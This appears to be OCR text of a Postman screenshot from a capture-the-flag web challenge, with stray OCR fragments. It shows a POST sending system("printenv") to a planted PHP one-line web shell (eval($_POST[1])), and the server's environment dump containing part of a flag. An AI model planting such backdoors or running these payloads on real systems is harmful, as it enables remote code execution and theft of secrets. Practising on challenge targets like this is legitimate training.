 POST http://43.249.195.138:22028/ Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cooki
none form-data x-www-form-urlencoded raw binary GraphQL
on
Key Value Description Bulk Edi
1 system("printenv");
Key Value Description
ur
ted
on
nd
t.
Body Cookies Headers (6) Test Results Status: 200 OK Time: 200 ms Size: 1.06 KB Save as example
Pretty Raw Preview Visualize
<?php
//flag一分为3，散落在各处，分别是：xxxxxxxx、xxxx、xxx。
highlight_file(__FILE__);
//标准一句话木马~
eval($_POST[1]);
?> HOSTNAME=04a525f5e84f SHLVL=2 HOME=/root FLAG3=4111-93eb-d40daf6570e7} PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PWD=/var/www/localhost/htdocs FLAG=flag